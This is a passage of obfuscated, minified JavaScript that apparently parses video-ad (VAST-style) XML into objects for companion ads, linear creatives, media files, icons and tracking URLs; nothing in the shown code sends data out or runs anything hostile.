_0x4dc975[_0x4b1b57(0x625)]=_0xcc52b4[_0x4b1b57(0x13cf)+'te'](_0x4b1b57(0x625))||null,_0x4dc975[_0x4b1b57(0x8ec)]=_0x2e6d84[_0x4b1b57(0x1481)+_0x4b1b57(0xdb6)](_0xcc52b4,_0x4b1b57(0x354))[_0x4b1b57(0x65a)](_0x2fc491=>{const _0x2931da=_0x4b1b57,_0x195927=(function(){const _0x3f6036=_0x55f5;let _0x4671dd=arguments[_0x3f6036(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x20c1b3={};return _0x20c1b3['id']=_0x4671dd['id']||null,_0x20c1b3[_0x3f6036(0x61e)]=_0x3f6036(0x367)+'d',_0x20c1b3[_0x3f6036(0x11c3)]=_0x4671dd[_0x3f6036(0x11c3)]||0x0,_0x20c1b3[_0x3f6036(0x1274)]=_0x4671dd[_0x3f6036(0x1274)]||0x0,_0x20c1b3[_0x3f6036(0xaf4)]=_0x4671dd[_0x3f6036(0xaf4)]||null,_0x20c1b3[_0x3f6036(0xc0d)+'t']=_0x4671dd[_0x3f6036(0xc0d)+'t']||null,_0x20c1b3[_0x3f6036(0x61b)+_0x3f6036(0xf90)]=_0x4671dd[_0x3f6036(0x61b)+_0x3f6036(0xf90)]||null,_0x20c1b3[_0x3f6036(0x100e)+_0x3f6036(0x1323)]=_0x4671dd[_0x3f6036(0x100e)+_0x3f6036(0x1323)]||null,_0x20c1b3[_0x3f6036(0x12fd)+'rk']=_0x4671dd[_0x3f6036(0x12fd)+'rk']||null,_0x20c1b3[_0x3f6036(0xb06)]=_0x4671dd[_0x3f6036(0xb06)]||null,_0x20c1b3[_0x3f6036(0xc04)]=_0x4671dd[_0x3f6036(0xc04)]||'1',_0x20c1b3[_0x3f6036(0xa50)+_0x3f6036(0xf3d)]=_0x4671dd[_0x3f6036(0xa50)+_0x3f6036(0xf3d)]||_0x3f6036(0x11a1),_0x20c1b3[_0x3f6036(0x1669)+_0x3f6036(0x9b8)]=[],_0x20c1b3[_0x3f6036(0x11f5)+_0x3f6036(0xe98)]=[],_0x20c1b3[_0x3f6036(0x101c)+_0x3f6036(0x9b8)]=[],_0x20c1b3[_0x3f6036(0x8bc)+'rs']=null,_0x20c1b3[_0x3f6036(0xeab)]=null,_0x20c1b3[_0x3f6036(0xe6d)+_0x3f6036(0xbe5)+_0x3f6036(0xab9)+'te']=null,_0x20c1b3[_0x3f6036(0xe6d)+_0x3f6036(0xbe2)+_0x3f6036(0x799)+_0x3f6036(0x2cf)]=[],_0x20c1b3[_0x3f6036(0x60a)+_0x3f6036(0x75c)]={},_0x20c1b3;}(_0x2e6d84[_0x2931da(0x127e)+_0x2931da(0xac5)](_0x2fc491)));_0x195927[_0x2931da(0x11f5)+_0x2931da(0xe98)]=_0x2e6d84[_0x2931da(0x1481)+_0x2931da(0xdb6)](_0x2fc491,_0x2931da(0xdf2)+'ce')[_0x2931da(0x125b)]((_0x368025,_0x4d9a8b)=>{const _0x552607=_0x2931da,_0x1437c6=_0x2e6d84[_0x552607(0xc3c)+_0x552607(0x4c4)](_0x4d9a8b);return _0x1437c6?_0x368025[_0x552607(0xf28)](_0x1437c6):_0x368025;},[]),_0x195927[_0x2931da(0x101c)+_0x2931da(0x9b8)]=_0x2e6d84[_0x2931da(0x1481)+_0x2931da(0xdb6)](_0x2fc491,_0x2931da(0x532)+_0x2931da(0x10c0))[_0x2931da(0x125b)]((_0x2c557a,_0x584203)=>{const _0x317993=_0x2931da,_0x343d8a=_0x2e6d84[_0x317993(0xc3c)+_0x317993(0x4c4)](_0x584203);return _0x343d8a?_0x2c557a[_0x317993(0xf28)](_0x343d8a):_0x2c557a;},[]),_0x195927[_0x2931da(0x1669)+_0x2931da(0x9b8)]=_0x2e6d84[_0x2931da(0x1481)+_0x2931da(0xdb6)](_0x2fc491,_0x2931da(0x524)+_0x2931da(0x10c0))[_0x2931da(0x125b)]((_0x10d049,_0x1d71c4)=>{const _0x211db2=_0x2931da,_0x2c8f27=_0x2e6d84[_0x211db2(0xc3c)+_0x211db2(0x4c4)](_0x1d71c4);return _0x2c8f27?_0x10d049[_0x211db2(0xf28)]({'url':_0x2c8f27,'creativeType':_0x1d71c4[_0x211db2(0x13cf)+'te'](_0x211db2(0x76a)+'pe')||null}):_0x10d049;},[]),_0x195927[_0x2931da(0xeab)]=_0x2e6d84[_0x2931da(0xc3c)+_0x2931da(0x4c4)](_0x2e6d84[_0x2931da(0x242)+'e'](_0x2fc491,_0x2931da(0x1ee)))||null;const _0x474ae1=_0x2e6d84[_0x2931da(0x242)+'e'](_0x2fc491,_0x2931da(0xea4)+_0x2931da(0x75c));_0x474ae1&&_0x2e6d84[_0x2931da(0x1481)+_0x2931da(0xdb6)](_0x474ae1,_0x2931da(0xbe3))[_0x2931da(0x49b)](_0x4ee972=>{const _0x173e13=_0x2931da,_0xafbec9=_0x4ee972[_0x173e13(0x13cf)+'te'](_0x173e13(0x348)),_0x2e506a=_0x2e6d84[_0x173e13(0xc3c)+_0x173e13(0x4c4)](_0x4ee972);_0xafbec9&&_0x2e506a&&(Array[_0x173e13(0xa86)](_0x195927[_0x173e13(0x60a)+_0x173e13(0x75c)][_0xafbec9])||(_0x195927[_0x173e13(0x60a)+_0x173e13(0x75c)][_0xafbec9]=[]),_0x195927[_0x173e13(0x60a)+_0x173e13(0x75c)][_0xafbec9][_0x173e13(0x28f)](_0x2e506a));}),_0x195927[_0x2931da(0xe6d)+_0x2931da(0xbe2)+_0x2931da(0x799)+_0x2931da(0x2cf)]=_0x2e6d84[_0x2931da(0x1481)+_0x2931da(0xdb6)](_0x2fc491,_0x2931da(0x3f6)+_0x2931da(0xbe2)+'ng')[_0x2931da(0x65a)](_0x293a0f=>({'id':_0x293a0f[_0x2931da(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x2931da(0xc3c)+_0x2931da(0x4c4)](_0x293a0f)})),_0x195927[_0x2931da(0xe6d)+_0x2931da(0xbe5)+_0x2931da(0xab9)+'te']=_0x2e6d84[_0x2931da(0xc3c)+_0x2931da(0x4c4)](_0x2e6d84[_0x2931da(0x242)+'e'](_0x2fc491,_0x2931da(0x3f6)+_0x2931da(0xbe5)+'h'))||null;const _0x110cf6=_0x2e6d84[_0x2931da(0x242)+'e'](_0x2fc491,_0x2931da(0x12ff)+'rs');return _0x110cf6&&(_0x195927[_0x2931da(0x8bc)+'rs']={'value':_0x2e6d84[_0x2931da(0xc3c)+_0x2931da(0x4c4)](_0x110cf6),'xmlEncoded':_0x110cf6[_0x2931da(0x13cf)+'te'](_0x2931da(0x9a7))||null}),_0x195927;}),_0x4dc975;}function _0x35171a(_0x574a2,_0x24669f){const _0xf4f0d6=_0x5639ec;let _0x50e800;const _0x39ae00=(function(){const _0x24f5af=_0x55f5;let _0x4d8eb8=arguments[_0x24f5af(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x106889,adId:_0x1b7ebf,sequence:_0x5070e5,apiFramework:_0x27798e}=_0xac0997(_0x4d8eb8),_0xe0d902={};return _0xe0d902['id']=_0x106889,_0xe0d902[_0x24f5af(0x1018)]=_0x1b7ebf,_0xe0d902[_0x24f5af(0x1633)]=_0x5070e5,_0xe0d902[_0x24f5af(0x12fd)+'rk']=_0x27798e,_0xe0d902[_0x24f5af(0x75b)]=_0x24f5af(0x3a8),_0xe0d902[_0x24f5af(0xf33)]=0x0,_0xe0d902[_0x24f5af(0xa42)]=null,_0xe0d902[_0x24f5af(0xac)]=[],_0xe0d902[_0x24f5af(0xe4b)]=null,_0xe0d902[_0x24f5af(0x8e0)+_0x24f5af(0x146d)+_0x24f5af(0x16a)]=null,_0xe0d902[_0x24f5af(0x129)+_0x24f5af(0x1583)]=[],_0xe0d902[_0x24f5af(0x15f5)+_0x24f5af(0x1637)+_0x24f5af(0x303)]=null,_0xe0d902[_0x24f5af(0x15f5)+_0x24f5af(0x1a2)+_0x24f5af(0xdf3)]=[],_0xe0d902[_0x24f5af(0x477)+_0x24f5af(0x1232)+_0x24f5af(0x8b4)]=[],_0xe0d902[_0x24f5af(0x8bc)+'rs']=null,_0xe0d902[_0x24f5af(0x2d2)]=[],_0xe0d902[_0x24f5af(0x60a)+_0x24f5af(0x75c)]={},_0xe0d902;}(_0x24669f));_0x39ae00[_0xf4f0d6(0xf33)]=_0x2e6d84[_0xf4f0d6(0x26e)+_0xf4f0d6(0x1472)](_0x2e6d84[_0xf4f0d6(0xc3c)+_0xf4f0d6(0x4c4)](_0x2e6d84[_0xf4f0d6(0x242)+'e'](_0x574a2,_0xf4f0d6(0xd08))));const _0x59385b=_0x574a2[_0xf4f0d6(0x13cf)+'te'](_0xf4f0d6(0x42a));if(null==_0x59385b)_0x39ae00[_0xf4f0d6(0xa42)]=null;else{if('%'===_0x59385b[_0xf4f0d6(0x1028)](_0x59385b[_0xf4f0d6(0xd67)]-0x1)&&-0x1!==_0x39ae00[_0xf4f0d6(0xf33)]){const _0x24d2e5=parseInt(_0x59385b,0xa);_0x39ae00[_0xf4f0d6(0xa42)]=_0x39ae00[_0xf4f0d6(0xf33)]*(_0x24d2e5/0x64);}else _0x39ae00[_0xf4f0d6(0xa42)]=_0x2e6d84[_0xf4f0d6(0x26e)+_0xf4f0d6(0x1472)](_0x59385b);}const _0x11795f=_0x2e6d84[_0xf4f0d6(0x242)+'e'](_0x574a2,_0xf4f0d6(0xd9)+'s');if(_0x11795f){const _0x229bd6=_0x2e6d84[_0xf4f0d6(0x242)+'e'](_0x11795f,_0xf4f0d6(0x540)+'gh');_0x39ae00[_0xf4f0d6(0x15f5)+_0xf4f0d6(0x1637)+_0xf4f0d6(0x303)]=_0x229bd6?{'id':_0x229bd6[_0xf4f0d6(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0xf4f0d6(0xc3c)+_0xf4f0d6(0x4c4)](_0x229bd6)}:null,_0x2e6d84[_0xf4f0d6(0x1481)+_0xf4f0d6(0xdb6)](_0x11795f,_0xf4f0d6(0x14f5)+_0xf4f0d6(0x491))[_0xf4f0d6(0x49b)](_0x5e7876=>{const _0x2c8c2f=_0xf4f0d6;_0x39ae00[_0x2c8c2f(0x15f5)+_0x2c8c2f(0x1a2)+_0x2c8c2f(0xdf3)][_0x2c8c2f(0x28f)]({'id':_0x5e7876[_0x2c8c2f(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x2c8c2f(0xc3c)+_0x2c8c2f(0x4c4)](_0x5e7876)});}),_0x2e6d84[_0xf4f0d6(0x1481)+_0xf4f0d6(0xdb6)](_0x11795f,_0xf4f0d6(0x29d)+'k')[_0xf4f0d6(0x49b)](_0x258215=>{const _0x40f15d=_0xf4f0d6;_0x39ae00[_0x40f15d(0x477)+_0x40f15d(0x1232)+_0x40f15d(0x8b4)][_0x40f15d(0x28f)]({'id':_0x258215[_0x40f15d(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x40f15d(0xc3c)+_0x40f15d(0x4c4)](_0x258215)});});}const _0x52b694=_0x2e6d84[_0xf4f0d6(0x242)+'e'](_0x574a2,_0xf4f0d6(0x12ff)+'rs');_0x52b694&&(_0x39ae00[_0xf4f0d6(0x8bc)+'rs']={'value':_0x2e6d84[_0xf4f0d6(0xc3c)+_0xf4f0d6(0x4c4)](_0x52b694),'xmlEncoded':_0x52b694[_0xf4f0d6(0x13cf)+'te'](_0xf4f0d6(0x9a7))||null}),_0x2e6d84[_0xf4f0d6(0x1481)+_0xf4f0d6(0xdb6)](_0x574a2,_0xf4f0d6(0xea4)+_0xf4f0d6(0x75c))[_0xf4f0d6(0x49b)](_0x5b3f6e=>{const _0x45c69e=_0xf4f0d6;_0x2e6d84[_0x45c69e(0x1481)+_0x45c69e(0xdb6)](_0x5b3f6e,_0x45c69e(0xbe3))[_0x45c69e(0x49b)](_0x4be114=>{const _0x2243e2=_0x45c69e;let _0x207e3b=_0x4be114[_0x2243e2(0x13cf)+'te'](_0x2243e2(0x348));const _0x2e2ed1=_0x2e6d84[_0x2243e2(0xc3c)+_0x2243e2(0x4c4)](_0x4be114);if(_0x207e3b&&_0x2e2ed1){if(_0x2243e2(0x5ee)===_0x207e3b){if(_0x50e800=_0x4be114[_0x2243e2(0x13cf)+'te'](_0x2243e2(0x1465)),!_0x50e800)return;_0x207e3b='%'===_0x50e800[_0x2243e2(0x1028)](_0x50e800[_0x2243e2(0xd67)]-0x1)?_0x2243e2(0x46c)[_0x2243e2(0xf28)](_0x50e800):_0x2243e2(0x46c)[_0x2243e2(0xf28)](_0x2e6d84[_0x2243e2(0x26e)+_0x2243e2(0x1472)](_0x50e800));}Array[_0x2243e2(0xa86)](_0x39ae00[_0x2243e2(0x60a)+_0x2243e2(0x75c)][_0x207e3b])||(_0x39ae00[_0x2243e2(0x60a)+_0x2243e2(0x75c)][_0x207e3b]=[]),_0x39ae00[_0x2243e2(0x60a)+_0x2243e2(0x75c)][_0x207e3b][_0x2243e2(0x28f)](_0x2e2ed1);}});}),_0x2e6d84[_0xf4f0d6(0x1481)+_0xf4f0d6(0xdb6)](_0x574a2,_0xf4f0d6(0xa4b))[_0xf4f0d6(0x49b)](_0x109454=>{const _0x329ed1=_0xf4f0d6;_0x2e6d84[_0x329ed1(0x1481)+_0x329ed1(0xdb6)](_0x109454,_0x329ed1(0xaf7))[_0x329ed1(0x49b)](_0xf9e8bc=>{const _0x5ccf55=_0x329ed1;_0x39ae00[_0x5ccf55(0xac)][_0x5ccf55(0x28f)](function(_0x56b093){const _0x16ce6c=_0x5ccf55,_0x2670ee={};_0x2670ee['id']=null,_0x2670ee[_0x16ce6c(0xa84)]=null,_0x2670ee[_0x16ce6c(0xcab)]=0x0,_0x2670ee[_0x16ce6c(0x5a3)+'pe']=_0x16ce6c(0x77d)+'e',_0x2670ee[_0x16ce6c(0x456)]=null,_0x2670ee[_0x16ce6c(0x752)]=null,_0x2670ee[_0x16ce6c(0x11c2)]=null,_0x2670ee[_0x16ce6c(0xec8)]=0x0,_0x2670ee[_0x16ce6c(0x24a)]=0x0,_0x2670ee[_0x16ce6c(0x14c2)]=0x0,_0x2670ee[_0x16ce6c(0x11c3)]=0x0,_0x2670ee[_0x16ce6c(0x1274)]=0x0,_0x2670ee[_0x16ce6c(0x12fd)+'rk']=null,_0x2670ee[_0x16ce6c(0xbc7)]=null,_0x2670ee[_0x16ce6c(0x10df)+_0x16ce6c(0x329)]=null;const _0x501319=_0x2670ee;_0x501319['id']=_0x56b093[_0x16ce6c(0x13cf)+'te']('id'),_0x501319[_0x16ce6c(0xa84)]=_0x2e6d84[_0x16ce6c(0xc3c)+_0x16ce6c(0x4c4)](_0x56b093),_0x501319[_0x16ce6c(0x5a3)+'pe']=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x11ff)),_0x501319[_0x16ce6c(0x11c2)]=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x11c2)),_0x501319[_0x16ce6c(0x456)]=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x75b)),_0x501319[_0x16ce6c(0x752)]=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x752))||'2D',_0x501319[_0x16ce6c(0x12fd)+'rk']=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x12fd)+'rk'),_0x501319[_0x16ce6c(0xcab)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0xcab))||0x0),_0x501319[_0x16ce6c(0xec8)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0xec8))||0x0),_0x501319[_0x16ce6c(0x24a)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x24a))||0x0),_0x501319[_0x16ce6c(0x14c2)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x14c2))||0x0),_0x501319[_0x16ce6c(0x11c3)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x11c3))||0x0),_0x501319[_0x16ce6c(0x1274)]=parseInt(_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x1274))||0x0);const _0x31bfea=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0xbc7));_0x31bfea&&_0x16ce6c(0x57f)==typeof _0x31bfea&&(_0x501319[_0x16ce6c(0xbc7)]=_0x2e6d84[_0x16ce6c(0x156b)+'an'](_0x31bfea));const _0x1e8ac=_0x56b093[_0x16ce6c(0x13cf)+'te'](_0x16ce6c(0x10df)+_0x16ce6c(0x329));return _0x1e8ac&&_0x16ce6c(0x57f)==typeof _0x1e8ac&&(_0x501319[_0x16ce6c(0x10df)+_0x16ce6c(0x329)]=_0x2e6d84[_0x16ce6c(0x156b)+'an'](_0x1e8ac)),_0x501319;}(_0xf9e8bc));});const _0x50404b=_0x2e6d84[_0x329ed1(0x242)+'e'](_0x109454,_0x329ed1(0x1117)+_0x329ed1(0x146d)+_0x329ed1(0x16a));_0x50404b&&(_0x39ae00[_0x329ed1(0x8e0)+_0x329ed1(0x146d)+_0x329ed1(0x16a)]=function(_0x444113){const _0x357c75=_0x329ed1,_0x189d62=(function(){const _0x311b19=_0x55f5;let _0x486000=arguments[_0x311b19(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0x486000[_0x311b19(0x75b)]||null,'apiFramework':_0x486000[_0x311b19(0x12fd)+'rk']||null,'variableDuration':_0x2e6d84[_0x311b19(0x156b)+'an'](_0x486000[_0x311b19(0x789)+_0x311b19(0x71c)]),'fileURL':null};}(_0x2e6d84[_0x357c75(0x127e)+_0x357c75(0xac5)](_0x444113)));return _0x189d62[_0x357c75(0xa84)]=_0x2e6d84[_0x357c75(0xc3c)+_0x357c75(0x4c4)](_0x444113),_0x189d62;}(_0x50404b));const _0x26a0bc=_0x2e6d84[_0x329ed1(0x242)+'e'](_0x109454,_0x329ed1(0xbbc)+_0x329ed1(0x1583));_0x26a0bc&&_0x2e6d84[_0x329ed1(0x1481)+_0x329ed1(0xdb6)](_0x26a0bc,_0x329ed1(0xbbc)+_0x329ed1(0x806))[_0x329ed1(0x49b)](_0x43314e=>{const _0x1bea3f=_0x329ed1,_0x24516b=(function(){const _0x1b78a6=_0x55f5;let _0x2e5c79=arguments[_0x1b78a6(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x93f944={};return _0x93f944[_0x1b78a6(0x75b)]=_0x2e5c79[_0x1b78a6(0x75b)]||null,_0x93f944[_0x1b78a6(0xc8)]=_0x2e5c79[_0x1b78a6(0xc8)]||null,_0x93f944[_0x1b78a6(0xa84)]=null,_0x93f944;}(_0x2e6d84[_0x1bea3f(0x127e)+_0x1bea3f(0xac5)](_0x43314e)));_0x24516b[_0x1bea3f(0xa84)]=_0x2e6d84[_0x1bea3f(0xc3c)+_0x1bea3f(0x4c4)](_0x43314e),_0x39ae00[_0x1bea3f(0x129)+_0x1bea3f(0x1583)][_0x1bea3f(0x28f)](_0x24516b);});const _0x49fb6f=_0x2e6d84[_0x329ed1(0x242)+'e'](_0x109454,_0x329ed1(0x13e4)),_0x26cf6e=function(_0xb4d8ab){const _0x3982c2=_0x329ed1,_0x530b27={};let _0x3bf9f3=!0x1;return[_0x3982c2(0x11ff),_0x3982c2(0x75b),_0x3982c2(0x11c3),_0x3982c2(0x1274)][_0x3982c2(0x49b)](_0x41ef3b=>{const _0xdf0555=_0x3982c2;_0xb4d8ab&&_0xb4d8ab[_0xdf0555(0x13cf)+'te'](_0x41ef3b)?_0x530b27[_0x41ef3b]=_0xb4d8ab[_0xdf0555(0x13cf)+'te'](_0x41ef3b):_0x3bf9f3=!0x0;}),_0x3bf9f3?null:_0x530b27;}(_0x49fb6f);if(_0x26cf6e){const _0x15c72d={};_0x15c72d['id']=null,_0x15c72d[_0x329ed1(0xa84)]=null,_0x15c72d[_0x329ed1(0x11ff)]=null,_0x15c72d[_0x329ed1(0x11c2)]=null,_0x15c72d[_0x329ed1(0x75b)]=null,_0x15c72d[_0x329ed1(0x11c3)]=0x0,_0x15c72d[_0x329ed1(0x1274)]=0x0,_0x15c72d[_0x329ed1(0xcab)]=0x0,_0x15c72d[_0x329ed1(0x752)]='2D';const _0x4109b1=_0x15c72d;_0x4109b1['id']=_0x49fb6f[_0x329ed1(0x13cf)+'te']('id'),_0x4109b1[_0x329ed1(0xa84)]=_0x2e6d84[_0x329ed1(0xc3c)+_0x329ed1(0x4c4)](_0x49fb6f),_0x4109b1[_0x329ed1(0x11ff)]=_0x26cf6e[_0x329ed1(0x11ff)],_0x4109b1[_0x329ed1(0x11c2)]=_0x49fb6f[_0x329ed1(0x13cf)+'te'](_0x329ed1(0x11c2)),_0x4109b1[_0x329ed1(0x75b)]=_0x26cf6e[_0x329ed1(0x75b)],_0x4109b1[_0x329ed1(0x11c3)]=parseInt(_0x26cf6e[_0x329ed1(0x11c3)],0xa),_0x4109b1[_0x329ed1(0x1274)]=parseInt(_0x26cf6e[_0x329ed1(0x1274)],0xa),_0x4109b1[_0x329ed1(0xcab)]=parseInt(_0x49fb6f[_0x329ed1(0x13cf)+'te'](_0x329ed1(0xcab)),0xa),_0x4109b1[_0x329ed1(0x752)]=_0x49fb6f[_0x329ed1(0x13cf)+'te'](_0x329ed1(0x752))||'2D',_0x39ae00[_0x329ed1(0xe4b)]=_0x4109b1;}});const _0x179f53=_0x2e6d84[_0xf4f0d6(0x242)+'e'](_0x574a2,_0xf4f0d6(0x12b2));return _0x179f53&&_0x2e6d84[_0xf4f0d6(0x1481)+_0xf4f0d6(0xdb6)](_0x179f53,_0xf4f0d6(0x1271))[_0xf4f0d6(0x49b)](_0xe0350d=>{const _0x2ee559=_0xf4f0d6;_0x39ae00[_0x2ee559(0x2d2)][_0x2ee559(0x28f)](function(_0x5d88ae){const _0x517ec8=_0x2ee559,_0x1ffe84={};_0x1ffe84[_0x517ec8(0x1cb)]=null,_0x1ffe84[_0x517ec8(0x1274)]=0x0,_0x1ffe84[_0x517ec8(0x11c3)]=0x0,_0x1ffe84[_0x517ec8(0x198)]=0x0,_0x1ffe84[_0x517ec8(0x825)]=0x0,_0x1ffe84[_0x517ec8(0x12fd)+'rk']=null,_0x1ffe84[_0x517ec8(0x1465)]=null,_0x1ffe84[_0x517ec8(0xf33)]=0x0,_0x1ffe84[_0x517ec8(0x75b)]=null,_0x1ffe84[_0x517ec8(0x1669)+_0x517ec8(0x10c0)]=null,_0x1ffe84[_0x517ec8(0x11f5)+'ce']=null,_0x1ffe84[_0x517ec8(0x101c)+_0x517ec8(0x10c0)]=null,_0x1ffe84[_0x517ec8(0xc04)]='1',_0x1ffe84[_0x517ec8(0x1220)+_0x517ec8(0x729)+_0x517ec8(0x1085)]=null,_0x1ffe84[_0x517ec8(0x1220)+_0x517ec8(0x1338)+_0x517ec8(0x1167)]=[],_0x1ffe84[_0x517ec8(0xec9)+_0x517ec8(0x1523)+_0x517ec8(0x1085)]=null,_0x1ffe84[_0x517ec8(0x13a0)+_0x517ec8(0x527)+_0x517ec8(0x1589)]=[];const _0x433eb5=_0x1ffe84;_0x433eb5[_0x517ec8(0x1cb)]=_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x1cb)),_0x433eb5[_0x517ec8(0x1274)]=parseInt(_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x1274))||0x0),_0x433eb5[_0x517ec8(0x11c3)]=parseInt(_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x11c3))||0x0),_0x433eb5[_0x517ec8(0x198)]=function(_0x22d9b6){const _0x3c5d6f=_0x517ec8;return-0x1!==[_0x3c5d6f(0x8bb),_0x3c5d6f(0x74f)][_0x3c5d6f(0x637)](_0x22d9b6)?_0x22d9b6:parseInt(_0x22d9b6||0x0);}(_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x198))),_0x433eb5[_0x517ec8(0x825)]=function(_0x457280){const _0x1e29e2=_0x517ec8;return-0x1!==[_0x1e29e2(0xa90),_0x1e29e2(0xe46)][_0x1e29e2(0x637)](_0x457280)?_0x457280:parseInt(_0x457280||0x0);}(_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x825))),_0x433eb5[_0x517ec8(0x12fd)+'rk']=_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x12fd)+'rk'),_0x433eb5[_0x517ec8(0xc04)]=_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0xc04))||'1',_0x433eb5[_0x517ec8(0x1465)]=_0x2e6d84[_0x517ec8(0x26e)+_0x517ec8(0x1472)](_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0x1465))),_0x433eb5[_0x517ec8(0xf33)]=_0x2e6d84[_0x517ec8(0x26e)+_0x517ec8(0x1472)](_0x5d88ae[_0x517ec8(0x13cf)+'te'](_0x517ec8(0xf33))),_0x2e6d84[_0x517ec8(0x1481)+_0x517ec8(0xdb6)](_0x5d88ae,_0x517ec8(0xdf2)+'ce')[_0x517ec8(0x49b)](_0x5a126b=>{const _0x1131af=_0x517ec8;_0x433eb5[_0x1131af(0x75b)]=_0x5a126b[_0x1131af(0x13cf)+'te'](_0x1131af(0x76a)+'pe')||_0x1131af(0x125a),_0x433eb5[_0x1131af(0x11f5)+'ce']=_0x2e6d84[_0x1131af(0xc3c)+_0x1131af(0x4c4)](_0x5a126b);}),_0x2e6d84[_0x517ec8(0x1481)+_0x517ec8(0xdb6)](_0x5d88ae,_0x517ec8(0x532)+_0x517ec8(0x10c0))[_0x517ec8(0x49b)](_0xd9efd9=>{const _0x184794=_0x517ec8;_0x433eb5[_0x184794(0x75b)]=_0xd9efd9[_0x184794(0x13cf)+'te'](_0x184794(0x76a)+'pe')||0x0,_0x433eb5[_0x184794(0x101c)+_0x184794(0x10c0)]=_0x2e6d84[_0x184794(0xc3c)+_0x184794(0x4c4)](_0xd9efd9);}),_0x2e6d84[_0x517ec8(0x1481)+_0x517ec8(0xdb6)](_0x5d88ae,_0x517ec8(0x524)+_0x517ec8(0x10c0))[_0x517ec8(0x49b)](_0x2fd160=>{const _0x1090df=_0x517ec8;_0x433eb5[_0x1090df(0x75b)]=_0x2fd160[_0x1090df(0x13cf)+'te'](_0x1090df(0x76a)+'pe')||0x0,_0x433eb5[_0x1090df(0x1669)+_0x1090df(0x10c0)]=_0x2e6d84[_0x1090df(0xc3c)+_0x1090df(0x4c4)](_0x2fd160);});const _0x551ef3=_0x2e6d84[_0x517ec8(0x242)+'e'](_0x5d88ae,_0x517ec8(0x31e));if(_0x551ef3){_0x433eb5[_0x517ec8(0x1220)+_0x517ec8(0x729)+_0x517ec8(0x1085)]=_0x2e6d84[_0x517ec8(0xc3c)+_0x517ec8(0x4c4)](_0x2e6d84[_0x517ec8(0x242)+'e'](_0x551ef3,_0x517ec8(0x32b)+_0x517ec8(0x854))),_0x2e6d84[_0x517ec8(0x1481)+_0x517ec8(0xdb6)](_0x551ef3,_0x517ec8(0x32b)+_0x517ec8(0xa39))[_0x517ec8(0x49b)](_0x320f33=>{const _0x279a9f=_0x517ec8;_0x433eb5[_0x279a9f(0x1220)+_0x279a9f(0x1338)+_0x279a9f(0x1167)][_0x279a9f(0x28f)]({'id':_0x320f33[_0x279a9f(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x279a9f(0xc3c)+_0x279a9f(0x4c4)](_0x320f33)});});const _0x16da69=_0x2e6d84[_0x517ec8(0x242)+'e'](_0x551ef3,_0x517ec8(0x458)+_0x517ec8(0x527)+_0x517ec8(0x1589));_0x16da69&&_0x2e6d84[_0x517ec8(0x1481)+_0x517ec8(0xdb6)](_0x16da69,_0x517ec8(0x458)+_0x517ec8(0x527)+'ge')[_0x517ec8(0x49b)](_0x565a2f=>{const _0x40c06c=_0x517ec8;_0x433eb5[_0x40c06c(0x13a0)+_0x40c06c(0x527)+_0x40c06c(0x1589)][_0x40c06c(0x28f)]({'url':_0x2e6d84[_0x40c06c(0xc3c)+_0x40c06c(0x4c4)](_0x565a2f)||null,'width':_0x565a2f[_0x40c06c(0x13cf)+'te'](_0x40c06c(0x11c3))||null,'height':_0x565a2f[_0x40c06c(0x13cf)+'te'](_0x40c06c(0x1274))||null});});}return _0x433eb5[_0x517ec8(0xec9)+_0x517ec8(0x1523)+_0x517ec8(0x1085)]=_0x2e6d84[_0x517ec8(0xc3c)+_0x517ec8(0x4c4)](_0x2e6d84[_0x517ec8(0x242)+'e'](_0x5d88ae,_0x517ec8(0xebd)+_0x517ec8(0xbb2))),_0x433eb5;}(_0xe0350d));}),_0x39ae00;}function _0x304d54(_0x3fc032,_0x181bf1){const _0x463167=_0x5639ec,_0x1f7d45=(function(){const _0x40f7df=_0x55f5;let _0x216c48=arguments[_0x40f7df(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0xfacc01,adId:_0xe02ac0,sequence:_0x34cede,apiFramework:_0x548fab}=_0xac0997(_0x216c48),_0x4492ee={};return _0x4492ee['id']=_0xfacc01,_0x4492ee[_0x40f7df(0x1018)]=_0xe02ac0,_0x4492ee[_0x40f7df(0x1633)]=_0x34cede,_0x4492ee[_0x40f7df(0x12fd)+'rk']=_0x548fab,_0x4492ee[_0x40f7df(0x75b)]=_0x40f7df(0x102d),_0x4492ee[_0x40f7df(0x8ec)]=[],_0x4492ee[_0x40f7df(0x60a)+_0x40f7df(0x75c)]={},_0x4492ee;}(_0x181bf1));return 